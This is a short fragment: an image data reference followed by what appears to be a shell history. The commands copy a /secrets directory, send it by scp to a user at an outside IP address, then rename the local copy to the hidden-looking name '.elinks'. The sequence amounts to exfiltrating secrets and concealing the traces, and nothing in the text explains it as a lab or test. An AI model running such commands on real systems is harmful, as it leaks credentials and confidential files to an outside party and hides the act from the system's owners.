 cp -r /secrets .
ls
scp -r secrets d000d@207.92.30.41   :~/
ls
mv secrets .elinks
ls
ls -alh